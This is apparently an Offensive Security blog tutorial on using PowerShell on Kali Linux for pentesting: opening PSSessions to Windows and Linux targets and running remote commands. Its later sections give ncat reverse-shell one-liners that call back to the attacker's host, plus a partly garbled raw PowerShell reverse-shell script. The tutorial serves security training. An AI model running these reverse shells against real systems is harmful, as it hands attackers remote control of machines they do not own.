
By TJ Null, Offensive Security Community Manager
Over the last few years, PowerShell has emerged not just as a robust scripting tool for Windows but as a formidable force in PowerShell Hacking. With Microsoft extending PowerShell capabilities to non-Windows platforms using .NET Core, its integration into Kali Linux by Offensive Security opens new avenues for cybersecurity professionals.
Benefits of Using PowerShell on Linux::
- Writing and debugging scripts directly in PowerShell
Seamless connection to Windows targets
Efficient file transfers
Current Limitations:
- Some cmdlets are unsupported
- Direct sudo or exec commands are not permissible
- Lack of native WMI or CIM support
Utilizing PowerShell for Effective Hacking
“In this discussion, we will explore how to leverage PowerShell’s PSSession cmdlets to interact with both Windows and Linux systems, thereby enhancing our PowerShell Hacking techniques. In PowerShell, the PSSession cmdlet allows us to create a persistent connection to a local or remote computer. Using PSSession gives us the ability to interact with our targets while encrypting all transmitted content.
Note: These techniques were tested on Windows 10 x64 Pro, version 2004, and Ubuntu 20.04 LTS.
Jump to: Obtaining a PSSession on Windows | Obtaining a PSSession on Linux | Obtaining a Reverse Shell from PowerShell on Linux | Taking Reverse Shells Further
Obtaining a PSSession on Windows
To interact with a PSSession, our Windows target must have PSremoting enabled and have credentials to access the system. When you enable PSRemoting, it uses the default HTTP 5985 port for connection. SSL is not enabled by default because WS-Management encrypts all Windows PowerShell content transmitted over the network in our PSSession. For this scenario, we are going to stick with the default options.
On our Kali System, the Powershell for Linux package needs to have a separate package installed and some configurations changed in order for us to obtain a PSSession. We will need to install gss-ntlmssp and create two symlinks in the PowerShell directory to ensure the WSman module in PowerShell is working correctly. At this time, the PowerShell team has not yet implemented this fix. We hope that they will do so in the next release.
In this case, our PowerShell is located in the following path:
Navigate to the directory above. In that directory, we need to add our symlinks:
ln -s /usr/lib/x86_64-linux-gnu/libcrypto.so.1.0.2 libcrypto.so.1.0.0
Now that we have made these changes, let’s create our first PSSession. On our Kali system in our PowerShell terminal, we will type this command to create our new PSSession.
Using the proper credentials, we should be able to interact with our Windows target in the PSSession. As you can see in the screenshot below, we were successfully able to obtain a PSSession on our Windows target.

If we decide to exit our PSSession, we can continue to interact with the remote host by using the “Invoke-Command” cmdlet to execute any commands or scripts in our session. In addition, we can also use the Invoke-Command to run a single command on multiple computers if we have access to them. To demonstrate, let’s create a script block to run the hostname command on our target. The command we will use is:
Invoke-Command -Session $offsecsession -ScriptBlock {hostname}

As you can see, we were able to execute commands in the background of our PSSession. The ScriptBlock allows our command to be executed on the remote target. If we want to execute multiple commands in our ScriptBlock, we need to add a command terminator “;” after each command. Here is another example:
Invoke-Command -Session $offsecsession -ScriptBlock {hostname; whoami; whoami /priv}
![]()
Here is the output that we receive once we run our command:

In this situation, we were able to retrieve the system’s hostname, the current user we have a session in, and the privileges that user has on that system.
Next, let’s review how to obtain a PSSession on Linux.
PowerShell Configurations on Kali Linux

PSSession is not limited to Windows systems. Running Powershell on Linux allows us to start a PSSession on a Linux target. The only way we can obtain a PSSession is if the Linux target has ssh running and if the sshd_config file has been modified with the following enabled:
- PasswordAuthentication yes
- Optional: PubkeyAuthentication yes
Since we are using Ubuntu for this test, we will need to add the following command in our sshd_config file so we can use a PSSession over ssh:
Subsystem powershell /snap/bin/pwsh --sshs -NoLogo -NoProfile
Once the edits to sshd_config have been saved and the ssh service has been restarted, we should be able to obtain a PSSession on the Linux target:

Instead of getting a normal Bash shell we are given a shell in PowerShell. We can also use the “Invoke-Command” cmdlet to run Bash commands or PowerShell commands in our PSSession.

Keep this in mind: there are some certain cmdlets that will not work within PowerShell for Linux due to it being an unsupported platform. However, these cmdlets may change as the PowerShell team continues to make updates.
Now that we were able to obtain a PSSession on a Linux target, let’s see how we obtain a reverse shell on our Linux target using PowerShell.
Advanced PowerShell Hacking: Reverse Shell Techniques
We might find ourselves in situations where we have limited code execution on a Linux target. In these scenarios, PowerShell might come to the rescue. PowerShell Hacking can extend beyond simple session management to executing complex remote commands and obtaining reverse shells using native PowerShell capabilities. Similarly to meterpreter, we can use PowerShell to execute binaries on the target, transfer files, write to files, and read to files. In this section, we will demonstrate how to obtain a reverse shell by executing the ncat binary.
PowerShell has a cmdlet called Start-Process that allows us to start these processes on our target. Let’s take a look at an example of our one-liner here:
Start-Process /usr/bin/ncat -NoNewWindow -Argumentlist '192.168.117.129 443 -e /usr/bin/sh'
![]()

In this command, we’re using Start-Process to run ncat and execute a sh shell to callback to our Kali system. Once we have created the one-liner, we need to make sure we have our listener running on our Kali System.
With our one-liner executed, we should obtain a reverse shell on our Kali system:

We can also execute this PowerShell command directly in Bash by using the pwsh binary and passing the one-liner into the -Command flag:
pwsh -Command "Start-Process /usr/bin/ncat -NoNewWindow -Argumentlist '192.16.117.129 443 -e /usr/bin/sh'"
![]()
The -Command cmdlet allows us to execute the command that we have here "Start-Process /usr/bin/ncat -NoNewWindow -Argumentlist '192.16.117.129 443 -e /usr/bin/sh'" from our Bash environment.
We have successfully obtained a reverse shell using this method:

Taking Our PowerShell Reverse Shell Further
In the previous example, we used ncat and the -e flag to execute /usr/bin/sh and send the reverse shell back to our Kali System. However, we can also use raw PowerShell to obtain a reverse shell without the need of executing a separate binary.
Here is the script:
$stream = $callback.GetStream();
[byte[]]$bytes = 0..65535|% {
0
};
while (($i = $stream.Read($bytes, 0, $bytes.Length)) - ne 0) {;
$data = (New - Object - TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);
$sendback = (iex $data 2 > &1 | Out - String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte, 0, $sendbyte.Length);
$stream.Flush()
};
$callback.Close()

With our reverse shell, we can make this into a one-liner and save it into a text file (for example: posh.ps1):
Once we have dropped the shell on our target and executed it, we will have obtained a reverse shell:
With this shell, we can run Bash and PowerShell commands on our target as well:
Conclusion
As PowerShell Hacking continues to evolve, its integration into Kali Linux is proving invaluable for both offensive and defensive cybersecurity tactics. We encourage practitioners to explore these techniques to enhance their security frameworks.
PowerShell has become a handy language to use for pentesting. These are only a few examples of how PowerShell can be leveraged on Kali Linux. However, there are many more ways that you can use PowerShell on Kali Linux.
From a pentester standpoint, we have used PowerShell to expand our post-exploitation tactics. Defenders can use PowerShell to retrieve information about systems that could be compromised in their investigation.
We hope that you are able to use PowerShell in Kali Linux to craft your scripts for your tactics. We will continue to research how PowerShell is expanding into the Linux environment.
Looking to learn more about PowerShell Hacking? Check out our OffSec Learning Library.
References:
TJ is the community manager for Offensive Security and is a pentester in the private sector. He’s very passionate about red team development and supporting open source projects like Kali Linux. TJ earned a BS in Cybersecurity from the University of Maryland University College (UMUC) where he is a board member for the award-winning UMUC Cyber Padawans. Over the years, he has participated in over 250 cybersecurity competitions across the globe and is a two-time SANS Netwars Champion. You can find TJ on a variety of community platforms as he is also a moderator for NetSec Focus and The Many Hats Club (THMC).